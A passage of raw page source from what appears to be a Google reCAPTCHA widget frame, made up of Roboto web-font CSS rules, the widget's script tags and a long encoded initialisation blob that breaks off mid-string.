  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yENztpw7Rkv7i2JQb0zv7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yENztpw7Rkv7i2JQb0zv7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yENztpw7Rkv7i2JQb0zv7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkG1Iw5tqX8KORzxnwo7CrsO+d8ObwrwGDAQbGcKMM0/DnRVXwqrDpsONDWjCkBbCucOLDsKNfMK5TsObwrzCnV4Gwo8AwrPDn0rCgsOvHcO4wozDlcONw5wWwpVhw64jPgzCrMKqNcKMEcOTUlvDk0fDqMK3w5/Dr1IhwpdBw5vDhMOKwrZ2wp/CgMKcVcKSZcK/McKgTm3DkWdpwpbDvVt1SSTCnMOCRm95PsOfIMKLw5VxTXjDucKyK8O/YinDgVHCo8KNw5LCtVxhwrcSwqVAw5XDhBfCtMKRFTo6wqIjwqLDi8KWwpfCtcO4wr56wr7DksKNw7fDjcK2wrvDmQ/Cl3B/DygzwpjDncObw707ZEQceQjDnC0hO8Kvw5cNw7DDgsKIw5TDncOiw64lw6MfAMO2wo8Gw4dOCcO0wpzCoVPCicOSw6nDgsOfHsKpcsOPwpt7MMOXUsO2a2XCgcKCw6vDvDjCvcK6wpMZwobCicKLwojCiV5qwqPDp8OtBMOWTsObOcOWPsO+w7FZwqfClMOcw4/[base64]/[base64]/Cn8O2wpJBKcKBwpzDr8OdccOgf8KfwrrCqsKFwp7DtwZyw7XCnMKhWsKzYMKSYcKhH2HCiWXDk8OMCcOBOzgdwo5awpjCv0bDm1cPCMK+Fn7Cj2k7wro8M0bDuSnCmlXCkW/Du8Oow6rDi8OWwp7CuizDnFnDlMODwoxaIsK4w78dw7fCu3JbwpxaIhzDoFTDoMKjwrklKVzCsCXDu8KgUUTDsmwAI1EywpcIOsKIw73CrsOlYsKaEQlgfwgFwrcXw5PCk8OeC2dCXMKww489w4RQa0MwLyjDmcKCTCA/VjrDrMOBw7jDl23CtsOxQhZvFgzDicOnJCnCnsOAw5HDpDDDmRh/VcKAw7BZw7DDviw8wqTDrG1sa8O3w49Xw75vw5VRL8KAY8OdDMOEXsK6wpkawqc3w6EmZ8OXBsO5MsONw4jCvcK/wp7Doy1vw4/Dm2sVOcOJecKWVcK8D8K1FB8uVcOFw6fDp8OYwrnCgcKycnJmXMKpQSJAwqLCocKBwoXCusKOP8KMCB9eYBkqUXhqX8O+CsKhwrHCqsK+wpBZw7/CnsObw7dDMsOOZsOBW8OSw5YBwpjDlsOewq3DhsOswpMoF2jConDCtcORTUnCocKnw6/DjT3DmBDCq8KSwrVPEcOZasOTw7LCrQbCth5MwoDDmMKqFsODw6fCp8O0w7RUMcOfw7DDmsOvB8KmwoJgO8KFLx/DjcKdwpPCrQ8qw43DmMKlXmnDmlfDn8Kfw65Ew4o8AMKVw4pzfMOiT0vCsMKXLCPChkDDvS9iQsOjamnDo1zCswXCjy3Cu3/Clnsee8K7esKswrXDrsKTwq/DqSnDvWfCjGDCg8Klw6wjKRHDgGHDnxnCmcORRcO+w5EkwrYDB8OALytrwp5efl8JwrbCusOqWsK8VQbCuFvCqcOIw7PCoDhIworDuEXDv0MZPwvDh0kpfB/CqcK2AcOEw7ROw5oYw6YeYy5/[base64]/[base64]/DjcOxwpsGcsKdHVw/RzHCoQ1Tw69hIHJKw4zCvsKcw7jChFEAw4LDl8KbIw/[base64]/[base64]/E3XDssKhNFbDgsO+CgEOw6IVw6pHXcKOw7bCqMOMfMOmdiUjw47Dn8O5w5kILsKuw48FwoLDnR57dMOlWRTDosO+dQfDrGjCtFnCucKVwpTCp8KzFjnCr8O1PwEhw4h/MxUow50lcDjCsQbCsmUfG8OLBMK4w4jDsFXDlcOiw7jDomPDhU3DmHPCvcKPw7Zgwrw+HmIzCsKOwoXCk3PCoMOOwq/CsjhMMXBdYxbDrWF1w6DDlARjwpdqDlbCrMOyw6DDvcOKH3/CgCfDhsKXHcO+FzgPw6DDosKJwpvChHwtJcOWEsObwofCuDPCuzfDgTTCgyDCswJ5AsKZAFw8GycswphsW8OIwrg3FMO8XU4AKXXDrgHDl8KkNyTDrwE5ZcKdE0PDk8OsKm7Dp8O3TsOSKQgrw5jDocO/SBzCscOzV23DlV1/wrNAwrtLwrgswpshwr8UYjbDk2zDoMOXDwxLOAbDqsKewo8aDXzCmMOjUSPCuQHDmsKRK8KQLcK3DsOcw6dWwq7DkGfCk0/[base64]/[base64]/CtTvDm1NVwqhADDTCl2zCscKPwrYcNlfDtMKwwpPCvcORw6gzecOsXjDCi8OyCSQ6w6YbfER1WcO5UcKRB0/CiS8pSTDCll1AwpJdGWHChcO7CMO/w6zDs3DChMKzw63CtMKMZisfwo7CtMKWwohZwp9NAMKWNsOpa8O7w4t/[base64]/Cp39nw4ctBh/DgMKyw44qTcO0wqDDj1DCuA3Cmlt/TcOOLMOjasKWDiE0WlpPwr0ywonDqhENBMOcwqvDtsO0wpsPUsONNsKKw54kw5I/K8KcwqHDjSjCuTvCr8ORZQTCqsK1McK+wqLCjkYbHXfDnn7CssOqw4twK8OOPMK0wrFfw6d8d07CrcKhYsKjdz4Fw4rDgm8Zw7xyUTvCpg5Uwrl6w7EmwoQDRCXDnxvDsMO/wqXCmMO5w77Ds3bCncO3w49LwpV0wpQYJMKeOsOWZ8KlXhvCpsO3w4vDtznCvsKIwq4Ow6zDtWjDgcKhw7/DlsOawqTCtsO4dsKzKMOBVW8Gwrkgw75aBQzCi3/CoE/DvcOhw5YqcsO0W05PwowWK8KWGDYow63Cq8Ktw4PClsKyw50tTcK6wrTDiw3Ck8O0cMOcaGjCosOWcmbCssKyw6lWwr3CrMOLwpYTN2PCtMKgXS8uw7/[base64]/w5zDkjvDosOCX8KOwoDCp8OLEcOQdg7Dj3VxJsOzbR/Di8OOF8OfGcOpw4/[base64]/[base64]/[base64]/DmBzDpHLDnBwYwojDlGjDp0AKG8OjF8K2wpXDvQ7DojvDu8KtwooJwqJhJMOWw5ICw7UJaMK+w70VKMOSRVonM8O/BsOreyttw7wdwpjCjcOtwoZlwpjDoBvDrR1qTRPCkTLChcKgwrZkw4HDomXCjWwFw4DDp8Kpw5LCpwcjwqfDjEPCuMK1bMK3w5PDqMK7wr7Drmdpwpt/[base64]/w4g0w6YDw7wNwrIWL8Ojw7F/QmIXIkvCvWo4GB0IwozCimdSWFnDpzzCvsK/[base64]/Ct8KtwoLDjcOCWA5ewoDCj2djF8ORRSAHw5p8wq3DjEbCmW/[base64]/w4wfJsK3w5EYfMKlwooVNnTCtzNMNBDCl1/CgEAEw5/ClzbDosKWw43CpBc7YcKMbkk5ccOiW8OKwoXDrsObw41qw4LCq8O0B2vDmVxNwpnDiHB/ScK4wptowpLCtjzCs0VbcSE2w7jDmsOgw4NDwpEfw7rDh8KdMS7DlcKcwrRhwpI2NcO+YA/DpsKmw6nDt8O3wrzDqj8/[base64]/Ct8K4wqLCsDPCtmHDhQRuw5TCnsOrwqAWZMKOw4fCrjnDoMKKFSDDqsKMwqM6C2BvSMOqYFUkw60IPsOewqLDv8KVL8K2wovDq8K5wpTDgQp2wpdBwqAtw7/CqcO7RDTCulvCqsKoYx0JwoRpwrlNNsK+aCA2woPDucOdw7QLNA0tX8KyWsKMf8KbQh0qwrhkwqJZLcKGV8OhLcOvfsOLwrt1w5jDscKOw7HDtCsbOMOPwoFTw7nChMOgwqgSwqQTDWpoUsKuw4MrwqwhdHbDmkXDncOTOA/DjcOZwpDCswjDrjRYUDYYRmDDgHLCscKNeCxnwpHDkMO+N00zWcOzIFFTwr1pw5lBN8Opw5rCgwwowoo7ckLDryTDmcOaw5oRHMOgSMOGwoVFbBLDssKhwp/DjMOVw47Ck8KxcRDCmsKpIsKpw6U0e1NDAAbCqsKpw6rDlMKnwr/DjWwrAWVMQgbCgMKTRMOmTsO4w5PDlMOBwqBQdsOZY8K1w4vDn8OuwoXCnCcKZcKGDA0JEsK1wrE6IcKZEsKrwoXCqcKiYyRqckrCsMO1P8K6Eko+eybCh8OrSE9/Bkkuwo9tw4sNJcORwoNIw73CszhmcUfCs8Klw4I6wrwFOw8Zw4HDtsKzGcK9SQjDpsObw4/CjMKBw6jDhcOjwp3CqAjDp8K5wqMVwrzCscK1Nn7CixkOKcKIwo7DoMKKwqEDw4Q8a8O5wqdzA8OCGcK5w4bDkWhSwobDnsKBdsKjwps2HHs+w4lrw7fCm8Kowq3CgQ3DqcOxTB/Cn8OOwpPDuRkmwowKw650XMKXwoUuwqHCoQovTiZCwqrDj03CumAswpwzwqvDq8KtVsK8wrE0wqVge8OKwr1FwpQLwp3DlHLCicOXw6xvHSc+w4BWQgXDt2/[base64]/ChkjDocKdZMKOwp/ClzvDsibCs8OcekBvw6EXSXrDqXXDpwbDusKvICwwwpvDsgnDrsOqw7HDpsOKNh8qKMO0w5DDmArDl8KnF2Jww4IKwq/DoX3DiVtDDsK9wrrCmMODJxjCgsKcU27DssOKbT/CvMOhQn/Cp0kMN8KLaMONwpPCnMKhw4bDqWfDlcKkw55ZQ8OTw5QowofDjyDDrCzDqcKSPS7CmQHDjsOdcVHCqsOcwq/CvllmLsOuOiHDpcKVA8O5IsKxwpUwwrl3woDCt8KzwpTCrMKXwoUjwrHCiMO0wrLCtm7DsEBOKCVWLR5Cw5JGBcOKwqRawozDi30pJybCl0wsw5EfwrFFw6jDlSrCqVcCw4jDrj9hwpjDgX/CiXNEwqdHw6w/w60TbmHCucKzYsOfwpnCrcOOwqNVwrISaxMdVWhvWVrDsz0Yc8Otw4/CmxEPIxnCsgY7RsK3w47DvcK9TcOow6h+w7oAwrHCkVhJw49IHz5DfwRUGsOxBMOcwq5XwrvDjcKNwqJNIcKiwr9fJcObwr4IJw8swrZuw7/CgMOnAsOwwrTCo8OXw4rCkMOTek4sGn/Cr2Z8OsOOw4HDgy3DozfDiRXCv8OjwoEQHX7DqFHDmcO2fsO+w7ltw7AQw4PDvcOOwqZXAyPCkRRsSA86wo3DlcKVAMO6wq7CjQUKwpgRRmTDnsOoBcK+bsKJZcKMw53CnkR9w5/CjMK/wph2worCmWfDqcKKRcKjwrt6wrXClDHCtmpXWz7CpMKVwpxsVF3CtE/DiMK9dmXDtyo+ExvDnAPCgsOkw7I3TDNuEsOZw5nCsytywrTCkMOzw5gxwpFYw6Mhwpg9OsKHwprCicKdw6pyDSdjTMKZeWbClcKLLcKzw787w7MNw6FYRFo4wojCsMOJw7HDt2QFw7JHwrN+w4oVwpXCjmDCoy/DicKOUQvCrsKTTXfDqcO1OS/DhcKRd2dvIkJ3wrfDvE1NwqEPw5JCw54uw4VRUAHCikEwO8Ofw4nChcOIesKVQ03DnkcpwqQQwrbChsKrSFl5wo/DmcKcbzHCgsKBw5LDpWjClMKHwo8AEsKUw49MRCzDrsKywqDDlDHCt3bDncOOX2TCgsOCVSbDo8Kzw5M8wpzCgzBXwr3CtW3DtTLDnMOzw6fDiXc7w5TDpMKHwrHDh3zCusKJw6jDicOUa8KwZAozNMO5Rwx1E0Etw6pJw4LDkDvCt2DDvsO/GwbDgTbClsOfBMKNwqzCusKzw40gw63DqnzDs2x1amkAw5nDpCfDlsOvw7XCnMKVUMOew7UPHCQIwp5sMktdShZGH8O9KRXCpsKnaAQRwqsIw7PDmMKffcKibR7CpyRPw6EncXTCvFw4R8OywovDtXHCsndHW8KxUCJ1wq7Dp3lfw4E8esOvwoPCp8O0ecOuwp3Cnw/[base64]/Cq8KKwovDtcKVOsKBwq5zCcO/wpEmw7NMEMOcPwTCvTgNwrjDvMK2w5HDuUbCg3bCkkoeFsOtO8K8UgPCksKewpBIwr8tXQbDjX3Cl8Kxw6vCi8KEwq7Cv8KbwrjCnCnDuRZedjLCrj00w7rDosOqU1QSGVFFw7rCs8Ovw6Ufe8Oqe8OUBEwawq/DlcKPwqTCgcKLHC/ClsOzwplGw7rCrB0ACsKbw6dfACrDssOmP8OUEHLDnEIpSxJKRsOVTcKhw78ND8Obw4rClBZYwpvCpsKfw5TCgcKbwpXDq8OWdMKJA8Kkw75Qf8O2w45sDsKhw6fCjsK3PsOewpdPC8KMwrlZwoXClMKiA8OlPHnDkF4lcMKDwpgbwqx0wqxZw6NRw7/CpDBycMKSKcOrwq0gwpLDhcO1DcKdSzjDvcKxw7XCmMOtwoMXLcKjw4jDhhYmNcKlwqkqdE5OfcO2woJTMzJzwo4ewrBGwq/DhsKNw6BHw65Zw5DCtih1esK1wr/Ct8Kkw4DDtyTCscK2EWQaw5pucMKcwrJiEA3CuXXCl24TwoPDky7DkGjCrcKlH8Olw6RBw7XClVDCv3/[base64]/[base64]/CpsOUW8KbwoFFT8OBw74Nw4DCi8O7w7ICw5VOw54accK5w74SNUrDuAhwwq9lw57CqsOYJRUXTsOpSyXDqVjCkxpoJSUCw5pXwp7CmRrDhBfDklZZwpLCtn/DszddwpklwrPCjQ/DvMOmw6p9LGsadcK+w7zCosOuw4rCjMOdw5vCljo9UsOKw6d5w6XDg8KfA2whwojDp00LZcKTw6DCk8KCJ8OZwoQiL8KDLsKpN1lFw5IXJ8O1w5rDrQ/Cu8OORR8Gbj0DwqvCnRQJwqPDsBxmfMK6wq9cfsOFw5nDu1zDm8ODw7bDp1JnMRnDqMK/agHDhXAEIRLDqsODwqDDjsODwpbCoAvCvMKUdjDCocOVwrYcw7PCvEIxw4EmMcKJf8KxwpDDhcK9UG9Ow5nDvyg9Xj1MY8Kzw6Jnc8OVwqHCqWfDmhlQe8OPFV3Do8KqwozDgsKKw7rDv2N0Jg0sZg1BNMKAwqpxbnbDtcK0I8KXOh/DlxHCvh/ClsO+w7LDuAzDi8KfwrHChMO8E8OFH8O1KQvCh3o5YcKSwpHDjMOowr3DvcKcwrtRwoZ0w7jDqcK5XsKYwrvCmU7CrsKaekPDhMKkwr0EITHCo8K/H8KrAMKdwqPCssKhbjfDuHvCkMK6w7o6wrxSw5NDXkt/[base64]/w7LDhlQCwpXDkCgawr5REcKSwrIhwoNJTcOhe0rCjgd6Y8K8wqrCjsOmw7bCucO3w4F7Sy3CrMO+wqjCkRtQZsOFw6xwEMOPw7JSZsOhw7DDojxKwppnwqfClwFjLMORwp3DqsKlNMK1wqLCicK/[base64]/DmxBhPT/Cg8OhwokZSRZVw5bDmlJewrTChsKWLsOHw7QOwoxqwqdfwpVKwr7Dh0nCuVvDpzrDiD/CnCNfBMOFCsKtcGTDoDvCj1giOsK2wqTCn8Khw7cWasO4IMOuwrvCq8KUN0jDscOkwpc2wpZmw43CssO0axbCicKlVMOTw4LCg8K2wokKwqQPDQDDtsKhVmDCrSzCqX4VbxxyYcOFw6TCq1NpOVTDvcK9AMOUP8OtER8+G0AxUz/CtHfClMKtwo3Ci8OMw6lLw6bChB3Cv1HDoj3CtcOWwprCt8O4w6Rtwp9/NGZifmkMwofDj1/CoCTDiQjCksKRHmRjQHp0woIdwoVWUMKPw5x/PV/DlMKkw6HClMKwV8OaQcKCw6fCuMKQwrvDryHCiMOWw5HDlMKoHmIyw5TChsKswq/DkgZNw5vDvcKrw7DCoCIEw6MzLsKHZzLChMKXw6Y+ScOLIkDCpl9UKmRRWMKEw7xsCxTDhUbCmSNWEnhIawTDpMOAwoPDonHCqQEKVg9ZwoAFFjYRwoHCgMKSw7x/wqt3w5rDvMOnwqN9w7NBwoXDox7DqSXCkMOYw7TDhmTDiz3CgcOBwrYFwrptwr9xN8OMwpnDji4RWsKpw4goc8O4HcOobcKgQQhxMsKvUMOCbA0/S3RQwphpw4TDinU6aMKAHkoLwpRcE3bChRvDgsOawqciwr7CncKwwq/Con7ComomwoY1R8Ocw4NFwr3DhcORS8KAw7vCoTobw7AQB8KHw64hRHg4w4TDn8KtIcOow5scRQLCmcOdaMK2wojCocOmw7B5JcOHwrDCtcKtU8KnGCjCu8OswqXCimHDlxjClMKdwqDCtMOZSsOUwp/CpcO1bWfCkEfDom/DqcOPwoFmwr3DjjIKw756wphyD8KowrzCqiXDucKqIcKoEyF+MMOPG0/CssOiCydHLcKaIsKTw4lcwp3CsyVhEMO7wq4wdAXCs8Kkw5LDuMKxwrk6w4zDgkEOacKcw